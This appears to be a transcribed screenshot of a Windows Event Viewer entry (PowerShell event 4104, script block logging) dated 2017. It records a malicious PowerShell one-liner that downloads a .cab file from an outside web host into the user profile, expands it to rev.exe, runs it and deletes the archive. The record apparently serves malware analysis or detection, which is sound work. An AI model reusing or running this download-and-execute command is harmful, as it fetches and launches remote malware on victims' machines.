 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
$A0=$env:USERPROFILE;$b=get-random(10000..999999);(New-Object
System.NeT.WebClieNt).Downloadfile("https://sayitrade.com/cub.bin","$A0\$b.cab");expand $A0\$b.cab
$env:USERPROFILE\rev.exe|out-null;Start-Process $A0\rev.exe;Remove-Item $A0\$b.cab
ScriptBlock ID: 3263ba81-1bf6-4490-852d-76c58eea5ad7
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 3/3/2017 7:00:53 AM
Event ID: 4104 Task Category: Starting Command
Level: Verbose Keywords: None
User: Computer:
OpCode: On create calls
More Information: Event Log Online Help
Copy Close